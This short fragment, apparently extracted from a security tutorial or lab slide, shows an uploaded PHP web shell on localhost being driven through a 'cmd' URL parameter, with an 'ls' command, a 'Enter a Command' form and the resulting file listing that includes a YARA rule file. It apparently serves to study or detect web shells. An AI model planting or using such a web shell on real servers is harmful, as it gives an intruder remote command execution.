 localhost/upload/web.php?cmd=
localhost/upload/web.php?cmd=ls
/* php webshell code */ Enter a Command:
제출
1.gif out_test.txt test.py test.yar web.php